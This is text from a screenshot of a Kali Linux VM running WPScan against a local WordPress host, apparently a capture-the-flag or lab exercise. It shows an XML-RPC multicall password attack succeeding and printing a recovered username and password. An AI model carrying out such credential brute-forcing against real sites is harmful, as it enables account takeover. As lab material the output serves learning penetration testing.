 Kali [Running] - Oracle VM VirtualBox
Input Help
21:42
root@austine: ~
File Actions Edit View Help
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://192.168.1.104/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:16 <==============================================================================================================> (137 / 137) 100.00% Time: 00:00:16
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - Elliot / ER28-0652
All Found
Progress Time: 00:01:45 <======================================================================                                                             > (12 / 22) 54.54%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Feb  3 21:38:03 2023
[+] Requests Done: 187
[+] Cached Requests: 6
[+] Data Sent: 47.387 KB
[+] Data Received: 1.496 MB
[+] Memory used: 306.688 MB
[+] Elapsed time: 00:02:16
┌──(root㉿austine)-[~]
└─#
Right Ctrl
99+
9+
7:42 AM
2/4/2023
1